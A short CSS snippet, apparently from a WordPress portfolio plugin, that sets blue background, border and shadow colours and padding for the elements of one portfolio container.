body_size: 371
content:
/*sc-7169-start*/.pfp-container-7169.tlp-popup-wrap .tlp-popup-navigation-wrap,nav.tlp-pagination ul.page-numbers li .page-numbers {background:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-content,#pfp-container-7169 .pfp-layout7 .short-desc p, #pfp-container-7169 .pfp-isotope6 .tlp-portfolio-item p,#pfp-container-7169 .pfp-carousel6 .tlp-portfolio-item p,#pfp-container-7169 .tlp-portfolio .isotop-btn button, #pfp-container-7169 .tlp-overlay .tlp-title, #pfp-container-7169 .tlp-overlay .line, #pfp-container-7169 .pfp-layout19 figcaption, #pfp-container-7169 .pfp-isotope18 figcaption, #pfp-container-7169 .pfp-carousel18 figcaption {background:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-overlay h3,#pfp-container-7169 .tlp-portfolio-item .tlp-overlay16 h3, #pfp-container-7169 .tlp-portfolio-item .tlp-overlay17 h3 {border-color:#0367bf;}#pfp-container-7169 .pfp-layout19 figure:hover figcaption,#pfp-container-7169 .pfp-isotope18 figure:hover figcaption, #pfp-container-7169 .pfp-carousel18 figure:hover figcaption {box-shadow: 0 0 0 10px#0367bf;}#pfp-container-7169 .flex-direction-nav a:before {color:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-content-holder{padding:15px}#pfp-container-7169 .tlp-portfolio-item .tlp-content2{padding: 0;}/*sc-7169-end*/